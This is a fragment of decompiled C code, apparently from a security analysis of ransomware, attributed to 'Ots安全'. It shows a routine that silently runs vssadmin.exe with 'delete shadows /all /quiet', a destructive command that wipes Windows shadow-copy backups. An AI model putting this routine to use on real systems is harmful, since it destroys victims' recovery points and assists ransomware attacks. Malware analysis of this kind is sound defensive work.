 lstrcpyW(&String1, L" delete shadows /all /quiet");
v0 = 0;
do
  *(&StartupInfo.cb + v0++) = 0;
while ( v0 < 0x44 );
StartupInfo.cb = 68;
result = CreateProcessW(
           L"C:\\Windows\\sysnative\\vssadmin.exe",
           &String1,
           0,
           0,
           0,
           0x8000000u,
           0,
           0,
           &StartupInfo,
           &ProcessInformation);
if ( result )
{
  CloseHandle(ProcessInformation.hThread);
  result = CloseHandle(ProcessInformation.hProcess);
}
return result;
Ots安全